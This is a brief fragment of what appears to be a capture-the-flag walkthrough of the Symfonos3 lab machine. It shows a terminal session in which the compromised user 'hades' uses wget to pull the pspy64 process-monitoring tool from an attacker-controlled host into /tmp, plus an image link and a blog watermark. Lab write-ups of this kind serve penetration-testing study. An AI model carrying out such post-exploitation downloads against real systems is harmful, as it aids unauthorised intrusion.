 hades@symfonos3:/tmp$ wget http://192.168.110.136:8000/pspy64
--2023-05-21 17:08:42-- http://192.168.110.136:8000/pspy64
Connecting to 192.168.110.136:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================>] 2.96M
2023-05-21 17:08:42 (114 MB/s) - ‘pspy64’ saved [3104768/3104768]
公众号 · 二进制空间安全
hades@symfonos3:/tmp$ ls
pspy64